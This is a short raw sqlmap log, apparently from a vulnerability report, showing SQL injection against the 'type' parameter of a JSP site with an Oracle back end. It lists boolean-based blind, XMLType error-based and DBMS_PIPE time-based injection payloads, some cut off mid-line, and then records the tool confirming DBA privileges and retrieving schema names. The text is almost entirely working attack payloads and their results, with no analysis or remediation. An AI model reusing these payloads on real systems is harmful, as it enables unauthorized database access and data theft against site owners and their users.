 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=6' AND 5393=5393 AND 'sqkf'='sqkf&codeID=0001000146&nowPage=47

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: type=6' AND 7061=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(122)||CHR(116)
E 0 END) FROM DUAL)||CHR(58)||CHR(112)||CHR(103)||CHR(104)||CHR(58)||CHR(62))) FROM DUAL)

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: type=6' AND 3480=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(76)||CHR(108)||CHR
---
[11:58:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:58:43] [INFO] testing if current user is DBA
current user is DBA:    True
[11:58:43] [WARNING] schema names are going to be used on Oracle for enumeration as the
[11:58:43] [INFO] fetching database (schema) names
[11:58:43] [INFO] the SQL query used returns 17 entries
[11:58:44] [INFO] retrieved: CTXSYS
[11:58:44] [INFO] retrieved: DBSNMP